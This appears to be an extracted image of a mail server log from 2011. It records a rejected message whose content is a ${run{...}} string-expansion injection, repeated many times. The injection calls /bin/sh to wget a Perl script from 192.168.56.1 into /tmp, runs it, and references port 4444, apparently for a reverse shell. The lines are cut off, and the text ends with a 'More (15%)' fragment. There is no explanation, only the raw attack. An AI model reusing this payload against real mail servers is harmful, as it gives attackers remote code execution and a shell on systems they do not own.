 2011-02-06 15:08:13 H=(abcde.com) [192.168.56.101] temporarily rejected MAIL <root@local.com>: failed to expand ACL s
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
.168.56.1 4444; sleep 1000000'"}} ${run{/bin/sh -c "exec /bin/sh -c 'wget http://192.168.56.1/c.pl -O /tmp/c.pl;perl
More (15%)